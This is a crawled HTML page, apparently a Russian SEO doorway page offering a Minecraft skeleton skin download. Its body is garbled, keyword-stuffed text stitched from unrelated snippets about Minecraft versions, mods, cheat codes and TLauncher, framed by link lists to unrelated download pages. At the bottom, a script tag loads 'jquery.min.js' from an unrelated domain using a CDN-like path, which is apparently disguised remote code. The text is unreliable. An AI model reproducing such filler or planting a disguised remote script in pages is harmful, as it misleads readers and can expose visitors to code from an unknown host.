

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skin-skeleta-dlya-minecraft-skachat.html
body_size: 2633
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скин скелета для minecraft скачать - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скин скелета для minecraft скачать</h2>
                            </header>
                            <p>Ожидаем minecraft 1.7.Релиз будет в конце сентября или в начале октября  Именно на нашем сайте, вы сможете скачать клиент без смс и без регистраций, всё на ваше усмотрение, всё для вас!!!Тем которым не нравится, могут. Наверное из названия понятно, что с помощью данного мода можно покорить Галактику, но пока только Луну и Марс.Для того чтобы на них попасть нужны спец. ракеты, а чтобы скрафтить спец. ракеты нужны спец. ресурсы и т.д. 
Коды на майнкрафт, Чит коды minecraft - вы это давно искали. В игре Майнкрафт присутствует консоль, которая позволяет ввести чит коды, которые позволят почитерить без дополнительных модов и программ. Дата релиза: 22.10.2018. Для запуска версии обязательна версия TLauncher больше 2.4! Согласитесь на обновление, или же всегда можно скачать актуальную версию Каждый предмет и блок в Minecraft имеет свой ID, это номер, с помощью которого игра определяет какой блок или предмет установлен в определенном месте, также ID предметов нужны администраторам серверов и тем, кто создает моды. 
Ловите возможность скачать minecraft 1.7.2, ведь это самая последняя версия игры. А так GalactiCraft - большой мод для майнкрафт который позволяет летать на ракетах, посещать другие. Коды на майнкрафт, Чит коды minecraft - вы это давно искали. В игре Майнкрафт присутствует. Каждый предмет и блок в Minecraft имеет свой ID, это номер, с помощью которого игра определяет. Дата релиза: 22.10.2018. Для запуска версии обязательна версия TLauncher больше 2.4! Согласитесь. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-smart-true.html">Smart true</a></li>
                                <li><a href="jss5-drayvera-dlya-vindy-hr-skachat.html">Драйвера для винды хр скачать</a></li>
                                <li><a href="jss5-po4ta-rasiyi.html">Po4ta rasiyi</a></li>
                                <li><a href="jss5-poslednyaya-proshivka-iphone-5.html">Последняя прошивка iphone 5</a></li>
                                <li><a href="jss5-skachat-novye-pesni-rok-ostrova-besplatno.html">Скачать новые песни рок острова бесплатно</a></li>
                                <li><a href="jss5-kniga-lyubomudrie-nikitina-arina-skachat.html">Книга любомудрие никитина арина скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-rutracker-farming-simulator-2015.html">Rutracker farming simulator 2015</a></li>
                                            <li><a href="jss5-filmy-o-lune-skachat-torrent.html">Фильмы о луне скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-harkov-belopole-raspisanie-avtobusov.html">Харьков белополье расписание автобусов</a></li>
                                            <li><a href="jss5-gdz-istoriya-6-klass.html">Гдз история 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-remni-makrame-shemy.html">Ремни макраме схемы</a></li>
                                            <li><a href="jss5-foto-volshebnik-izumrudnogo-goroda-kniga.html">Фото волшебник изумрудного города книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-igry-na-smartfon.html">Игры на смартфон</a></li>
                                            <li><a href="jss5-tekst-pachka-sigaret-akkordy.html">Текст пачка сигарет аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
